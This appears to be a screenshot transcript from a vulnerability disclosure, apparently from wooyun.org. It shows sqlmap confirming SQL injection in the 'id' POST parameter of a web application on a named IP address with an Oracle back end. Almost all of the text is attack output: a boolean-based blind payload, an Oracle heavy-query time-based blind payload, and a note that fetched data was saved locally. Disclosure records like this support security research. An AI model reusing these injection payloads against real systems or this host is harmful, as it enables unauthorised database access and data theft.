 命令提示符
[08:43:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ajaxVal=4&waterType=1-2-3-4-5&startTime=2016-01-17 08:00:00&endTime
=2016-01-19 12:44:40&type=0&id=11' AND 7551=7551 AND 'bzbh'='bzbh&timestamp=1453
178680692&tId=null&isTopic=null

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: ajaxVal=4&waterType=1-2-3-4-5&startTime=2016-01-17 08:00:00&endTime
=2016-01-19 12:44:40&type=0&id=11' AND 9465=(SELECT COUNT(*) FROM ALL_USERS T1,A
LL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'WERw'='WERw&timestamp=1
453178680692&tId=null&isTopic=null
---
[08:43:34] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[08:43:34] [INFO] fetched data logged to text files under 'C:\Users\songC\.sqlma
p\output\221.226.28.67'

[*] shutting down at 08:43:34
www.wooyun.org